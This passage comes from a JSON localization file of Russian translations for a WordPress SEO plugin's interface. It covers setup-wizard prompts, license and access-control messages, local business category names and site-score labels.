\u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 